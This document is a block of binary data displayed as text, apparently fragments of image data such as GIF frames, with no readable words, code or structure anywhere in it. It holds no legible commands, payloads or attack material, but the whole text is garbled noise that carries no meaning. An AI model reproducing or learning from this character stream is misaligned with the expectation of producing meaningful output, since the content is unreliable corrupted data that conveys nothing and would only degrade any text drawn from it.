8d8�@D ��L>���"��TrI&�t2��4p��Vq�6����A{#ʰ�.�*V0�ì��*�Ȅ�#��dqN:�tWց1FOfL� ��[/81�|lH"�#�'u�QH#�T d�JLa�˹n�	���B��JC4Ӕ�96�,CNX�uV�4�sO>�� nrdj1���1�M�E'UvYf�u��J�tZ�VQV:���P��єR�:��TO(EZX�	8cu�Vx�K���׽�4��z�UGB44,c��,�gVxa���VJj#6���COP�7[v�q˥J9`���0�(H��w�u�e�����{k����\����wXb���`d�lxi��v�>�`�&��ꫭ�Zk$v���b�ɖ����te�N,p�m���=T�F`����^����=�@]��ē�W|�%p|�a��N\:q�r�/�|�N証<x���v`o�G�%$Z7���#��pڷ���v<��7���i��~���b�x�W~���v��E�9Dz�'��;�(1'RD�dA��h�Q��.,\�p�Y��� ��뷿�N����"�H�&J�Ø�� ^�@OyD���DL�z�^�|v�������B!�LL����B�M�~3��\�?���*���L;p(�P�7zA$2*�K\�)HA^�%�� ����}P
!��+4D��&hAk�s(�¾��
5d#�R�P�$x���@@!�������G@�IN|�� �)V��������1�(�aԣB�ah�Ac�b��6�R^xҋ�w�Ў3� �x�{��w��e-myB2yQDdJ��H�a \,�$��1^28�
���;��(�Y'X���,��U�%�2f�`Y8�R��d�Gr���e��*�09��@�,��n4(�G}��-:�3U3r��(+�"8��8�"��aǳ e�#�9�v�T�#]<'��y�����"f������(����gv��eC}Z��%�npaTL-|�(GŢy|���aAU�zULU�Iz�.�R��Ԟ�@D%v@N��sP5�3pƃ�+0kd�OgT=ч�+Hp�@`4�MM�Q�Z�tnu?�
��ǎ ����}���C�U���"Y+��q���%�2vE	%���\�S��ծ/�_$������I+ӎF���c�{\�&7�X+�FW$ǝ� �\�f׸�}c��݌xױ���.[ȯ�j�����"��ٛ�bU]��*���9f�k$�k_����֚�rы�7�b�{���S_s�1�J��t-|��� ��X���`X��p� b�x��uT��+َ�8 �m�I'�^�֓���,h3��B=�d�b��l�P
�|���Sj�K�N�HiPh�UdǳRcB��T��݄)l��Y�VHR�f@j�:1��,?ɹγFd��I���8N���[	7��H@ޘ1od��D���E�mS��qQ��%���z��^9�m�p���"�ZK�!�����K���cH}8h���q��:�Z�)`q�d]@_���e���G�yZz�8���.1�+)L�56�v��c��ٗ����r���4��cٶ�65	��K;�A���i�ka���Ob��Y�<�%�u��,g%����-6F��,AS0�u��'1k���F�����_�[�+τ��:�Xn�N�`���v�H9�f�k��+8�v��[��W���eR���؄G�
����>��Y�Q�S�_��$9��R'��Eq&a}�`��ś��B���[�1����\��4-*l��p���EϨ�3-�i��U9���'j�0�T�2�e�[�����NJ(�hb��Yj�'}�G�g';I?��8��|��W}؟nz��^�Ć}��� d��q�۝�K�#v����nB��ہ|�	�ۼț�.�������{m>G�^�]�=�B��FKLI.BJ�V�}���a�W<�:�H������`,�?
[��K��0��[�� 	�j��@��	j�����{>mC�L�>�|K�웹ó�����9��w���>�@�S�(^7�C����B��[�A�; ��!t�Z���ӏ���,���a�$D�kB\b�p�*$>�;Bˊ��?���г?�:��ٸ�� 8E�@̐���"�
A=A�{�#0�ܓ�S�N0�"��D#bঢ:� �oJ���A};|����8/BK��� 4�%�.
�7��(�QD�+L�π'�ZEV$>_�B�x'$�:���=�E����:�
T��A)��E��@9-�������C>$���@���A ��wӢx����#?|*-:�������C�8#�DS!4�AC�P�E�5b�Bd4	)��V�pC���X�Ĕ�E�lEa�:X�]^|�	@�\B ��|,FcHj�E$�8�CrpF1sv���FkA�Q*�C�m��R�����cȁ})��4:q%�<�$Ȧ�4��SD�$��-.s��ǖ���S�(2�<%9/�Egk�cc�H�8F6L�����,EȪHw�,��Ȉ�G��x"� �]�_TF8��4$��| ��\�9h�Fs���h����kt9�
���@ԋ�ڙ�\�d��4M�M��J�Z���.sG��G�t0 ��8H��ǔ ˲�����	ZK�h��@��A#4��˃(�(΍���D6��K��ȁ�N��NH9�]��LI�c bHI�\��"���L��L�����>����CA{�,�Ϩ�O�#�D��ʫMۄ�$�� ���'�͔0�Q\H}\C����B�: ��K�<	�N�`=�ɽ�K�1�8
F�hQ�OcT�i�_<�i>��7�O��O�Al��P]R&�0о:FT�(U����ķ(�+�8p3h���,�(Q��Q�,O15�bBA�H�{14�x"4����S��%]jQ�� �0�Q�T��Q�����d�f�60"���"-R#��wK�&��&-(�����ۜ��<1� �G�HF���dT-ԥ�S�9�S5=��,���N��N��`�SEB*�����[�x*T���VB�.�I5LT�xCCEB}Lr�����J��K�	R��xS���T���F�A������,շ@U1[U��A�2�*%b�3E�\������Nb�eeViX�L��% V�-A#V�,��?Bb�R�Vk=>l�Ъ��>�����ؑ���Lj�Cs=W��"x�uuW���O-�&����R��y|�:�0 ��W�X�t�,HW�΃�S��meT,����)$�gL-�%Cㄧ��ZJYH��ג��C�5m	-���Vp����I������a�Ц���m,�s1��AT��[p�S���U�,�lː.�P�}��մ����\zۯ�������؉]^�X��Z�?&�[�K����Qc��%d[�!�
B����uٗջxI!�r5����������lWׄ\O��xŊc���%{K��;=W�j�����=�!�HȊUӝX��,�uݓ���`���c`F�<��e����.�T]]jS<ѳ�.�8���k%ɽ�]�x �}�;�Y��µ^�l�LxQ��g���^Q�j�@fFRS4�_�hD!�W�M��UТ�\�EZ��Rte(<JU 0f F�_�E[���#��96�}�㉸�S`�8��-��b/`��S���<�8���A��M	3&�(�G�
(�x��faK��g!hX�=h��\�7�F�#��L���d"�D���ld%���mb뻾��Ү4�9�*n64��	c��߸4]���,^�-�c9m��M�3��X�Ua�Q� ^W�㬢�(���=^Z����\�0A~B.dSgC<[8gt�Ff_�݃�}��eg�d��M?t>�rva�żژ�њ����X��aV�-������3�偆c�� �iF�1[@�].�@��}�����' vT���9ʗ!\r�g�����gl���P�U�$g
h��X�c>�h@�c1���۲�充h�f� �x� �e
�be6	�~�3eh�[;n <>�F��XO�[]�D�:�A�阮i���SFeyН�#á�`�*�b^�j�#b�.֫�⇾�ӥ�;f�]�}�����:��tl��h���5�e�� 9�
Ⱦ���l�P��朑�cx���;��B�2�gq�kݶiyb��	>�Ф��N��S7$ 7\n�n��N��0�nHiM�����8��5�M	.k^f��d���;%Y���Ô�Xd�̐O���F���������or�F�6J�����t�V�Z��0�;���̲0�f�(ElX�h��e�8(��9�����C�����6[doD��n��qI�o���	�����q}��}���g�2Z�(�56�iN
����l���{���p���N$�55���KYVN��r/S}�[���b��o#�qr�q?��r�6}�(Br���g�H����p�Nl�]�{1+�j&_	&d^�pXSZE�%	��_����>�q˘�'�viQ�s ��G��s �s!��N�>/��t@M1($`��jDO��cԖ�ӵ�4#�N�,����
L�5�hKN'sO]�rY] �6Ǟ��9U_uVobs�YX��X��<o<��s�z�y]t�u��u�8n�lE�F�n��Ȁ(x6<�c'vJ�'�t��Xiq�vd[x�)�&a�s��o��7w��s�.y�g�Y��Z�'0rr؟/��5s����Vn��ؑ��`��~�^��G�OQ��*��p����g�x�?��,	�d�N��]����A�������F��?�*�' ��0И]��z=���r�{��w���`v�>������EG�F�M��Q|�h��5�,TL/�+����?{��	�s�*D�u�i�ѷ�����{�H[/z^.�	p�	w�ӧ�s�b��W�Q���[v��Eh3��|�nkT���_yVޤs��2O�Jo�KooPW��e�-� ��:}�~4��U�o���PLw������XL�-�6�� �g�̧�V����?� ��P��~���ޝسf����[�x���Z�+QLorI�w���'|�Y�����p�����*���~(���'�I��b�؋,����N<E`�?�)���S�X)1檭X��z�����_~��&U����G"�"q<�~�U�'�f?�<����ޥ�3\��[ F�~���0�o	��������*#�\I�$c��l�%~�����b���űf�N�6]~/��#mm�lBó+8h��ؠ�����	w��0�"�g{d�$w�0m�|��x����~��?>s��/[��7%Ej~��(� �?����w�爔%��b����� ���������
�?7v��y$V��/	���Bm?o��p.f�ݨ��Y��g�S����O?����~���H�))+�������)�q�k�0��9�Ir�9n��Þ�h�P�?��Z��$|��v�< ����N�O����:Շ��j)�������|���x������/}Z����Þ��T8�>j��O�����h�hJ�S�@�ѓ\��|cs}��攕�����	w��u��)d��u��^�Þr��P�{}��3�Wj���N�%�n��R��Oi䑧s}��������g$�/{���|�������X�?l���� $y���G��e"$������O�%^8��N�������&�/{���qr�ٙ��I韪�X�Mm��`gfk����ö
�gfZ&Be�~��-�s�� �������ٖ�,*{���������2���u:�~C��P;�;�/�
^��ތh ��d�X�o"fӗQ�V;�1���Y���7u98�/{�ϼM{�0��Vt��"��)�*@��鎔O�N�3����� �� �6Y����v�Uր�w��Q�1ׯ�ˢ�Ԭ�(�g��o�'��g~$� 0����)���$�%�'h�^l�x�|��,p����\�h ~@�S�o�.tӗֲ=��r}ł;���#+�������!���+]�:������V�O�ru�{�Omm��0fG;�/m�>j�/�.�2��\p��*���|ʯ��{�ו��]�:�����b @�v�VEˡ$o'@�	���F`{�}H7���B��1/t��1����
����[�专�������؆���9��,�:P~]ѕNKʤL��]ѕ�:�:�9�9�����؆К9�>������^t�����x@�O� �p����v��K��N���vK�^o�/�jF0��)*+������艞��	9�m9�9�9�9�9�9�9�9�	9艞�؎mH�����4o>��b���hnn �p%�v�е.(�tI�*@ ��\�g@ <���$��J�t\�8"��J�tI��`��Ac��8�2�����|H��؎�؎��a)]��
�|ͭ��^l�����t'��0�:��?���_&���/h�7��w����Ū`�Mz��j^��W���ʯ������]Ѕ�KsQό��$�@��W������H�rC��4������[��α�E�7O���:������xк�4O�4OsV�!Nr�^��a�����v������[�Oӱ�1k6i�专���z�������@ @�4O�4���p���)���7u@_}mG}�~m��4�f��B��p͢�Y(�B�|ʯ���v���4����)�����;��K��r�Kmzm���f���,���B0�B�|ʯ���@�]�4RUOL.}�m'��&&�����I�����t�o�j6F��ς�7O���B(��,*�b���m)]�]�6�O�z�Oh����^l%�v�r��x��x�����	���隮1O�s�B(C(�{/�1�1�1j;�c��cO�OH4�-_m����p��f�wm_���Mm�~�C��jF���)��-�������Y��L�d
�ņ��w�$o���z%w�$�_�I�5�$v	Jr�_ѱ��
����l���j�z���}�Or����W���f(���NYͺ�˶��P�Hr�����������׈�  !� � ,t � (F � qH����*\Ȱ�Ç#J�H��ŋ2j�Ƞ�Ǐ C�y�㊓.�X�⍼P0͕�I��͛8s���O�=�TJ��ѣH�*]ʴ�ӧP�J�J��իIj�jҎ�7��ӛYy7Ѫ��v�۶p�ʍk��лx�b�˷�߿�L����G���I�l�V"K�2�2�˖3c�,��)�kg��5:�^ĨS�^ͺ��װcW���mҠj�e�)N��k�¹8��Ɠ#G.<�粋�M݅��سk�ν�w�p�������c�_��������o^%=�V1��GK���� (��h`U��6^y�=f_|���QHaz����b�Pǁ �(�$��O.�Ơ7����MH�2�x�pʳO?}h�@)�D&�a�+6؜�L6Y���^{8.��Ef��\vi�����YJ�8��P�������>z)�t�igD�BW(���柀F(����
io�dڝ�6��!�ʆ���''X�9蚛v�i��-f�O���T����ꪬ��ꫬ��*�lG�]��`���
���K���;��˲ǫ��B������>$ֆ�v�����+�䖻�٦KH�ϻ���MF$a/$Qƾ��[�� \ƽ��A�J��M��n�F��Ѹ����Y�1�s��Mo`$��S��(���O0���3�����g�+�8���<�0�Ht��2l�eP�	$g���c�h
�TWm��Xg��� �u�@��GF5m�Q,`G�lK,.����s�2��m����G�����|�L����D���P#6g?
G��aj����;�t��+c����  $pCA��
/��N��v�}3����=����J���	'����S�x�ө'\4Af����!�矋�|�,t/�鬋 ��(S=��C�(y����ǿ���F���So!㲔����+�b������O4��:Ǽ F.mE  ����@|�C�Ӈ{��v�p��FHB&�;�8�9$���4���
\ c�.�.��A�P���|�3���6�ߗB����	l\)v�C��r���
m��-�\��LPp�C��*���%2�n!�������$���-�� �H$(��F %HA+��x<C��zh`#!% ;܀ B� �p�ץÎM�cW���0h��%'	(�ġ6���\r1Β�fL�.��� �C< `JT�}���4[i/d�z�2�"�I ���]��%!1�n2�t�+�1��ȑδ4�8�z�ӏI��d��OZ^�J�r�iN���b3	�/��P�S�-���0Zp�\p��>��<�� �G_i�5�zq�e.#������g���-E�����j� <��w��HEJԢ⎤�;�8����D��LɈ�>5H�eN��Ӯr��� �=:T����g�f,�9բ�"N�*kx9�*�����\MĄ�m5�^u�`�*�g���5k>7ƶZ����^�ҽ�Z����,�޵n-�FKZњ���#�^'+"��5�l3�x�y�&���U,c�&�څ�I%;�K\��b��E"���:��Ѝ�t�K��6ˆU��j�K &�:=�`�K��dͭzK������+A�������)�6hv�_��Y�,`��p�H��n���a���U�Zx���-{��a�Z ��e�~a��7��M��E Op�}0���gL��o��	T\��o��T�x1��%
��H��bbq�4���B�d[�ʂ�A.2l�{Yg<�%w,e�� 'F�_0[�6��p��{�@�&���+-�@�L!c��͔�ywX3yq�Ю�aSL�Qͱ%o���7����$\��ig���qh�|K,�
G��WA�Gai9���M���x�h�@p���󐷼��b���}�᛹[>`��-��O���*��L�rb�j˚�8v�S#� �Z�Cn�a�Mn�" îv�ۓHdO��n�)-�VG��&�޵_��mF ��v�?`�^ۻ����nbC��bг� -�����'��u�l��08������+�(�_圇��u�;S�P���=�?�����[���������lI���)O���i��7�.(�)^�G�;oz���q��E ��-�h�5�JO�{?�s�'.�.��^�5_�_Hκ¸Q�KŇ�iͳ,n����j6,���B�S�{�-<�J[�z������x�u��`�~�ě~�tn��O��<�3�U��VJ����;O>Y�u�<�o���/��o�˝��<5m�<ٕ��83\��<���ЋW�%����Ǐ��+���7CM#�l�[�꥿t橷��{�����k��z���}�a��|�wE� �Q���T�vx�d~��}���Ca�Ww��w 8~��x��1W u�'}�evćXЂ.����j�}�#LX�Ca���h|��n�w~J� @���'(}D���0�TX�T�	��	.bFcU9X?Fu���+���i (�xE�%�F�|�X��	��y��|�ဇ�Ps@7��Fzb�l��fhz�7ih�.w�i��<�sH^O��D��
�	�P
�X��8��@(`&�B^h�&�N��j�&V؈J�r�(�j��@k���htu؉O�	~(��P�،�h��+G����}(؀Fv��Ȃ�-����H��(��`H5���ȋ�8�4L{sH{����xV�����m�� � �� �'�X��#����7���؍��;1�����W�	�
� �����P�%�	��	*���hI�ȅ�xW` m�}Cs������$􉀸E� yc15��&	���)}�Wi<)���9�	���ZyF�Е^	� �b)���hy��*iH(�1yE���͓fxa���h�����B��� iW�hJ9e>���(X�h�RiBI�V�Y)����cY
��E���)6[ę[�@��X�c��+��lٖd���1q8�N�Su�|t�?ɗ{Y��&�:���i���~*���?-����e9��ٙĠ��Y��)�ө��X�ꐒ)�������9�q�؄$'n;�^����H���~�'��&�K)v�I��فٞ��f)��8��y��	���i�dy��9��2oi�3�M�"�8wy��x��|�*�EY�����Y������fx��%��W)��X��Y�
ڣ>��c�
�ՠ�'����R�QW'r���m�����Θ{ �p�F�8d��1t0|���4�7���8
����<��q�r��(6�)�ݙ���������r����aU�@9���;�`f ��	��y��9wrx�/�����j*�����镝i�uz���٩����H�N�6Y'�jj�3���J�9�WJ� �`7 ����@�`�h�v�/Z��w���t-h���cc�%�I��z�����j���[��19�)+O�Q=��3�}���x�C�
G'C �t*�S�o��}�4�c��
8�	��Z�rگ���7@�6`�b�H��{�K�����yZE
������+'O�A��b����7����GX	�'`�|� ��sJ)a�X����P���[�����j$`Tk��W���b+�r�:���`�\��b�`+������S(ێ�����f0[X�g9����jd:˯o� ��ۤ��F�y��i�S��K�Zi�<ۣQ�T{������� ��� �����}25����;5�����j��*a#���Z��Zا*K(`���=m4G��G�p4k�y�0|�
��h�(�s��u�8A�[t?�f8��	��ڻKS۹� ��H���j�.� �k8*�����d����y
|J�� ��%>a�CG��2�r 
����7��t�<���&B��i#�{�����*�{�=ʻ7`�;vO �^I 9�T�����[C�ꋛ<�����Z�L n�D�rR8��8�8���{�L��W�/ڃk��{럸�����/ܹ�*��J1&�n�ìk�ds%����|�L2K��N�	�aE7��mh�kS�j,��@i����j+_�c�;�����keg*�pv�!j�k|/��pt3,ǽ3E�p�Q-_[p||��IF���:K����v �|�Ѱ	+s>Q�x����X�7�̌|���ŝ���:y�,�6��֙�����O襘% �׎�j����I��?��*I��9�"L\ϰ@1��\� �wS�R���<�v��GV������N��@�Thv�lz�z��,,�����q���|�b<<Ӡ��� ���$�˽���s��HoP�v����Ɍ\��Ӡ���̗+�.�^�H���@{4���ָ��͸H�"=���'ë�ʵ���q/-�J� �<
���p����ʳӀ!���'L �p��F��H�\��
0�Z@c����mG+h��\�9\m�m���샔�ԉGʑIξ�����g�Q8l�S����<ӧ`��ڻ�����z=���	�ǝ؉�ب��!P ��=��pt;���.��ي��M��Րۈ�]�������A�GD��v���;y�^���������2�(c�^��m��� ��906c�g��m�h�;����%��o��}�M���(�ަ\�7�ޯ��(�;h�ng�z��Z�Im���M��$��=�o@�ǌ\mԆ�	͍
�*��R���=����,E�}��=���q��g$^�l@�1>�*~�٪���ޮ�GK�㵝 ��{��u
|����OC]�AmC�m�ʍ�G��M��>�ᑝ�kl�Z>�ԋ����	��)�!�h�)ڟeX|R֛n�6��r��S��d`ۇG
��{p����~���~�0�M�܋���6������R^���~��G�nތip�<�U
�ފI�c�������|V6J�9:֡n���֦�p.��e������8�~\��n��0�A1K�İ��΍�O/���~�1�/5��m�%��>͟�jl��]��
�Z������^T�^�oʣ�~�+}��I��I
� {no�������F��ϭ�R?��?�����v���x=�xTx��}����ծ0��Q=����ߞ����s�J�~�|��  �����Υ$��Fh -��\����X�S�^�?~�]���]?!j���/���W�o�e(�"��M�1�P-�^??﬚�N�|���P�G_���KϋM��M���n���嚠��� L�L]��x���9y��\�=�lVڸ��:��	���鹺�v�pFp�fE
sMF���I�߼�8����`�( ��A�	"��PÙ6%N�r��E�5n����G�;yN��R}8�<��ƞv�d�1� ��J�d頗)S���B�h�I�&E!�ܫ>8�N�Z��U�Y�n����W�a�
P��'iծe������jV�Y��ݎpy�uүJ��]�J�).M�xC&@2�R�J%/�<�re̗'#�B׳b�m~@�cC���@�a �9�kױ_;�*+�X�\�����1f�H�xh����r��/0b<���q��LR�?jȹS��]�Z	�]^���l�g���{�\	�=�����p�M��?�.�c�9u�C�`�i����o�$:���̓�B/� ���=nqa��f�*�pE3<�6*��M _~+�F�#���z(θ�<�?\FZǯpR"�n��Al��P�bѲ�ҋ�K0�>��-��lK�\�nH8=�9��[��nI��(�r0N�$�pP�44C#�(��C@Cj&��DM5=�Rɨ��h�٤ƃp�ph~��F[�h��,5'��/�N����ƻ��9��rLb�5�X�4M5�EC�6���F�<��Y�[AO>�"��F�h�EL��3e�ڏ��(Q�!*5����@��pKPR��SSUu�u�eW��T�D� ��?�Di:��"�^��|��cCy��\�Yg�T@�[V@k��50y%�V?��
��g|�H��9j�QV�WR�������퓏cl��Nw��r�C�h�3Ҡ9:�Iif�l��M�o����赁��4�aI��o���A��SV���-�ȜL:Iݶ%&o������¡�^<#Rzx7���]	{7ל(YvroF�y��|D���??�q�!Fpbo=�hn`\)c-��j��w~�"���p��8w�vw8�̙]q}V}u�Lx�1�XL+}^ ���C�u�+��?Y�	�3� lbR��G-Ĭw�����n����X��<O�dH0���Q?�3��# ��$[4���ר�en|2� �(~�y_��1Xp��
Ȧ�?$�@ �����:���ЗC8�/),�\���)'��R�ŷ�qP�k�
�7=އMpâ]�B��-O7���c�q�p��Ĕ���:ji�2�◢A����_���(�G��@ǔƖȗ�E�t;��A��e��A��΅A6�R�8p#��8�%Z-�x��;� ݒ�[�!FR��Dd/-Ҍw1m:��$�\#%�P ���&T�	?d� �̤&��,�BJ�k�3�ð_r���0)�K�ilC^�i4fp��`-ϔ��(`��t�F������d��0��{�F��hG=Z��l��|�4���i���e��**Ur��!��s�R��L���B��*�w|N)�H�������'�zQFW��j�H#A��7���k"aP5BT]s��+�R/�QC9=kek[��VuP�<"m'I� "y��`�2��LF�AzH�M�S�&Z�1�W��kA��@cua*!+�B5j�jgGƂr&v�i�cY뺸��b��iO{���s2|�Emm���V��mo}����V�r��Zw��CH���*[�6�45�D���ӱBBad�*� ;��f�T��U�O��g�&�G��U�b��Xw��xwjE�
���Q��'l`��CX�m�`GX��C)^�[V�B�r��p���TA��	)`����q�k�l8ҍ�ȥ}�Kb�t��oR+�N8'�T/ǦZ
��W�����A���]G��
�F�*,	�!$
�e��6%c��J֓d4?��c�>��C|C�(�1����#D��H�H�x���VKT��r�ɔ��J︋�<�|����,Ao+��#�yɣ^��Ю"wa;���!�]4ss��'��W5�fN����?��E��#�m	:ۙz��/a07ŧ��s[Z��L���K{cg�I������ei��WH�'��A䨅����A��d���?�^��r�xa�Ǎ����`���)���|}���W��(�!�alL���n��� ����-��v���nn���C甶���D+��/p�r!i�t�%oz�+A ܽ���6�X���-b.]H[��m��+\I/h9���_�������D3�#�5D����7(��
��^\Rx��!�{f7�y���p�'^*&3��ST}�i���Y	u`� IeV	�9ZM��o��!c���3���B�����ۡ.�Vx=��l�����l��y�<���nJ��_|���ǓT���r�)�n@)��5{���R ^�����fDDB�3r J�`�����2lۺ)�}�1"J��ڻ%�n�����hs� (����R>�K����'�7�#�"@��,S	�����к�C�j2'{���AX���*\���6����㘒	\Es���^b�q�:�i@ӱ�>"���	�	T�
\2��@�z�q�\���@8�������5,� ����Ѻ41���[�!���?���Wc:�`� Լ����ૼ�a�!3#���,L�74�8�>gb��8�#é�l+q�	#�*|��S9t�Գ�t�NpJK=�	(���A�B@��A�4O�;.ڵ��&T��
#���9)�¨�I�Dz?8-D��/��uZF�����>��6T#%z��KE�І<8=��X�CA�=?�;^|�E`�=�+��A��D@}d,�*�@��Fj�D�ъ2�#)n�����'�>UH���5s|/klAvL��;=cx�^2��&Z�G��ED2J�;5Bm���G��ǒ���	�bH;���:�+�\&���,�ƌR�R|H�b�[ǒ�Fp�.ޓ��Y���D�U���ںsd�%
=K,I'8�'�‼j��Z<�ɓK���I��#4�N(�~�����J�R��r�&�4����$�*���Xȟ�
�J�"�{K�I�^l��rL�#+�L���<˴l/�$?фKUD����jI��A��1����4��`�I��=�4D��'�z�Y�E���̝��#���Hܭ��L����4LL��#��x���� �2 X�JA�$?��Mr�V�+OȖ�V �C�#]�˷(M1�	�\��lL���4�Sb�t���h�AK����Yb<�-�ڷ��Ԥ���	I$Ц��k���O���8̃��M�t�4���\��K��7�*��dнK��{L��Lax����l�	��K�%�,S���d:��R�?*eQ�D��E��|/%���Q���m�0�$OO�E3�ݒ�l&:�����ꔓ*���Ϣl.ya�!��Tؓd,����\	�y�ҩ�-�d������rˈKF�3UYS4�>�?R���8rA���+BWp��������B��)"�R&mV���4`BH��I��ɬL�c����$"aa�O�%�O���0=ol���ؚ����Q���k�[��\�Ӕt��U�V�������PVU[%g�����md|R���Q��)%�m=�V�,���puC�d�]R�%���(b*�#h�wM��5�\>`K�,�Y|-�?@�^%OW�O;@�n�bŕ;0�d]U�AU&ͫ�K�=蟈�عXW���+���ص�X����$W��T�)O���n9H�0�jY��X�c�	��X���K��:�%e�7��%�ʈ��-)�2�ͧk�[�P��VI�V��NʤZ
�،eȥ�,�]#;�Z��B71W<*Y|�3mQ�j�魗}�x�۹��T� P"7���ۿ�S���I������U�{L&dأ�=y\	�ډ�܊�M;�J]�����<��8u���H_��%)]OlW	xUA�>�bC]��Y�=: ���#:p�c�	�KB�]�(��*��(D&�V�UDX^K�I_������\�;��"���X����u&խ
Q�]5:qL�%�MSB*����,|]����C9<���t�%�]�5�\԰H�M������VQP*��`_2�G�]�v&����ʟ�b�Q +K�X�@�^0`������=�	��a�R������+.� M�;(,���e$&�`�pb�% )���b���Ã�,�J�ѐ���B�1>[�3c��|
��d�〸�c9!h b��-ʾ�c Fc ]A^Ɖ�	
��
��E���4.�bR&[�^^4�::�<�� �E�e�`�e^	���T���:�d;zeԐ�X��>�ݓ#Z'b��+2�`V���a�bfUpU 
e^搉�.ي�SY�fb���̽��e���
7��pV�r.UW��=]�[��D��j40�g
���-R�N��u����.�q�g�彣JW�a�m;mv۝6�+0����\ �IOغ��O�vF:�a'�?{f�P2���Tw�7�R���]h�������f!ᰶ�ѵN֙�E��k�� ��jgyh���㢼��Э��I@iA��bp�. �������p��N�b@�V����:����F�,%�O�h���m��l�V9�۵c�d�}��M��xg҂���?\��̦�>kN����D��D�n��88m�v�.[��frSB���`O������
���������j�[�n��!9V���F��~i�6O���:/��aARk��nChkȒ �����Q]�N�MV���\��-��p�΀��o������.F��T�V���ɯf�Ǳ"�l!�v@�F����p"sH�[�4	�n�:��J���@y��'�	@edV6��AZ��J��7�'���p����o����n�u�[`��nQ��/�
.>hvL����f��2��ƌ���B�
��1�U�;f��m�7��5: �Y �7�.�Pp9/�"@��AH�8�E�`rOs�J.���s*'�f�ꀛ�{�ɭ6���V"L���j3������6�:V7Ou���V/  �:o��Iʠ�cd���^�]g���\/U���j�,���t��m��w� �g� ��E߈ �[��*b��\Ȯ�z�v��oO��x����nE�w�[_w@��A��W�����߉�Q8vd�^�e7y� ��u��g@l�"�%��u>
l��[�*��}���(�pwN��h���.� ]�2j j�N���JN����F�¤B&~�@e���o��t'���ƪ�v3j���I9��f��u����o*�����x��綸�|��x���
��QB]i@c:[d֜P�����th��?�����RG�]�x��7˧�s�� ne)Ц��F����|����8EDOE����Z���T��f�e{��
�f����9 W��i{�
R���.#���}�"��PI���x���0�n[��>�X����~�:tb� 
2$�*�Qm��h�"ƌ7r��J�q�Np ��F�t��a���&0gʌI�͗���W���B�-j�(ҤJ�2m��iRR�j����&R����W\�~�,i��V�tH�,܋�*�%1.޼z���W��.l�pU���i���]��6p%HR�w�m�
˚�V܉{*�ԪW�Fʢ� S��VX#WDR~wW�(6�R}3���4Nk����y̝�_����:���W��Z�;��
q��������6L۷�38C��������x0����B0��e�Șb

�`�Y$�ҙU>��`+�f�v!�8"R��l���Pn���\x�H��uJ:Ƚ�t���
��T�EydSݥ�"�X�W�`i�z���Ft�"��q%�/���`�X`��X�b�Wd���!b��,z� '(Lw��
���$m��nc�pn�yC* ��)���#���!$9D:*�!*�(�U�@ޗ�Z$ւ�
'Jl٪~P��+�|i��`g�	��f�'4x���,"x~��~h��
z�@�-��B"@����6c�6�����d�c�5�4GO���-��B�]
l��/B��g���T��I���b�0��),bi���bo>6�-5���y~�,|�����r�
�0C�1���S��.qvX#�4�-���~�!u*�|4�B��Bd��oG\���j*�<5�]���X���"���aP����!3|zj�Iۭډ/?���-z}��Mʌ<��4�X�<��w;�/���⪍F��%���/<��7��Q�1��U���]�*�$��	Mg�ąᑌL�����+E@����b&s-c�VspC/��馉s�89��~}��N���X�/���������� Xc�b+ ��*��M�����6p���'@5 Oo��ۢ�ǵ��v�q�)��x!�S=�� 3x$xk{MZE�.G�]
<
�D��M"3rp��021���0d�����0����{ X7�N���g��NRea�'=x��zD�"�F <��'4���[C1L!wc�bX���Ȍ1�D��-u5$�Xǘ��/<v(܃B������cAސ�A��o�qA)N�G�+E���� rv\O�+b��=7(�ӨJ�h�w�Ä�����3T��<F����j2�4!$&7i� �F��C����&&����+�#��T&8S��O�G`�����d�Ds����XfOy/��E\ԑ�w\݁��`��q�����pf��t���*�EJ��2%)�K���� ����H-bȫ�O��w��7u�g�-��o+}�W���|p��6����l�B?�/�9s{�;���	�bT����ե@�#�ͪ�ȫ���8bm)0:W��Y�����j��%���ve���>��U��5��8'�[%S��7hB�W����Z�9�,�a3���n�
1�Da$��R��E���KzVH�c�M�s˻򒧇���0�6�����M�*���ZD��D�5o����J��
����J.��*���,��.j��Z�Δ�[�-E�)�5�ֶ+@'�2?��UɌ���4åz�)��75)�ܤ.H����	G,a�x���*ch�4����8pxE��x�S��0��k섾�E�w�i��p��vf�/BZpPQ6'4�B'�J����{�\�47��6���W�Ե���Z𩣬� q��җ���p��+PU���/v/��E�ص�}=�_���=�N���Cpr5�)xw�XoL�P~�K��AA_��YWv3�V��8(s���>ҕ٭ol�y�âf�uMS{qI	ѹ�y� �O�=�d���)��נ����ז��&�+z��NO(l�b�ҟ�v�,F�$ѡ�Z����kF�)n>��2�s�5%�e\��8����Lؠ����NW}@'YѬ��� >9ʖ��t��Y��/ȴ��N��������O�N���M5�D�_� �y\�aTPb���b�~��)�[��C]�l7�1��ߣ+y٢���ڳvB�uZ0�q=e!A�3r#�y59��5�0������l�>�0!8�	Z��Mg�+���j�?	VU���y]P�w?�@�N���������Ρo���#�L�o���i>�C��N[<�̶���I�{�շ��~������۱9�Gr����srY�y�����,u��椪�8�+�Vq��Ԩ~mp�����F���^]��a�|��!@�b�Q��ϔ&f����]��u�6Yz�ɟR=�D�E�`����QK���U�e��!D
�h�`�	���ř�H'���1�r������Uҵ`SW������1���Y�E[ ���YZ~@X1�_��1 �M]
�����A'��y���N���2	� ,�B�Yż��QE����aS�!���
E�CE͢ `�=R59��儤�a�S��f��Y=*��u�.@!,��eH��%��]H�]��1�&���_md@&v`4l�/ؐň�O��U���H�������=S>���$XwI���1N��(=Dn�+���D����x����	��6v�Ad_&n"P�12nb�)����ZDa���B���U�೭��0"�8�#娄.2- ��0#MDW��#8� �3�]�����M^$�d�<�5R�;n#<.�7�8�>"�7����/� ���{�Ȅ�Bp�E���d̢BE�y"�$��c��=B�eZO*������!>��q�)"r�uLY�$�]6r�kqc<� (��Yf�I2�7�l�&��)��ڍ�U��TI�QjO.eP
>�$Qv��d�E�R�%C!P��C��hE�0�C2�t�Gb�k�H�%m��Y�c6�X��&:����1�[k��'Σ��a��^���-N��T&��!��^���$�b2��w"d��!Z%��$g:Bg�u����(��&&�h:��fw�f:��a��Lz&9ʦ$�e%��R���U!/2Y1����q.fS"2:�~p���o�[��z:�B@�	@�v�Dh&$|gx��x��[����'l��]%m桼�b"�n��@�&d�XVVq�A"މ0(�@�cj��E^�1�_�M�vf 1pg�&IZ��eYN�P� ,DC*��)Z����0I��&|*�>To)���_N���b�jҍ*gJL��X�HLv� iIRhQpP�*D
�d�Ej�c�]�GԤ��cs���(_ʧ�ҧ($-�sgOg��!Z�C
